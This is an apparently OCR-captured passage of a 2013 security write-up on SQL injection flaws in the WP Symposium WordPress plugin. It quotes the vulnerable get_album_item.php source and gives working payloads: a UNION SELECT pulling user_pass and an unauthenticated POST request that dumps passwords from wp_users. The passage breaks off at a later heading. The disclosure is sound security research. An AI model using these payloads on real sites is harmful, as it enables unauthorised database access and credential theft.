 ceriksen.com/2013/02/18/wp-symposium-multiple-sql-injection/
ABP
8 action=get_user_list&gid=353234) AND 1=2 UNION SELECT user_pass, 2, 3, 4, 5, 6, 7
Analysis of get_album_item.php SQL injection vulnerability
This SQL injection vulnerability is practically as simple as it gets. And it even makes it simple for us in
get_album_item.php.
1 <?php
2 include_once('../../../wp-config.php');
3 global $wpdb;
4 $iid = $_REQUEST['iid'];
5 $size = $_REQUEST['size'];
6 $sql = "SELECT ".$size." FROM ".$wpdb->base_prefix."symposium_gallery_items
7 $image = $wpdb->get_var($wpdb->prepare($sql, $iid));
8 header("Content-type: image/jpeg");
9 echo stripslashes($image);
10 ?>
It reads in 2 variables from $_REQUEST, which can be either GET or POST parameters. That's very handy. It
then proceeds to stuff the size into the SELECT part of the query using plain concatenation without previous
sanitization, and then uses the wordpress prepare method of passing in content to a query safely using a
printf syntax, which is safe.
Because we have control over the SELECT part of the query, we can easily select out a single piece of data
at a time, which is sufficient to dump the whole database as needed. Here we can pull out a password from
the users table, for instance, using a very simple request, no authentication required:
1 POST /wordpress/wp-content/plugins/wp-symposium/get_album_item.php HTTP/1.0
2 Host: 192.168.80.130
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 30
5
6 size=user_pass FROM wp_users #
Analysis of symposium_show_profile SQL injection vulnerability